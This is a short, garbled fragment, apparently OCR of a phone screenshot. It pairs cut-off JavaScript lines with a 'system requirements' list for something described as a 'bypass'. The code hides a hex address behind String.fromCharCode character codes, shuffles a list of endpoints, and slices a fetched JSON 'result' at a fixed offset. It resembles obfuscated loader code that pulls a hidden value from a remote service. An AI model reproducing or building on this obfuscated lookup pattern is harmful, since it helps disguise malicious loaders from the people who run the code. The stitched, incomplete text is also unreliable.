
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended